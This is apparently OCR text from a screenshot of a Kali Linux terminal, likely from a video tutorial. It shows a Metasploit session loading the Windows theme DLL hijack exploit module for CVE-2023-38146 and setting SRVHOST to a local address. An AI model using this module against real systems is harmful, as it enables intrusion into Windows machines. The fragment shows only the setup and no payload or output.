 root@kali: /home/dan
File Actions Edit View Help
msf6 exploit(windows/fileformat/theme_dll_hijack_cve_2023_38146) > set SRV
set SRVHOST  set SRVPORT
msf6 exploit(windows/fileformat/theme_dll_hijack_cve_2023_38146) > set SRVHOST 192.168.1.1
SRVHOST ⇒ 192.168.1.1
msf6 exploit(windows/fileformat/theme_dll_hijack_cve_2023_38146) >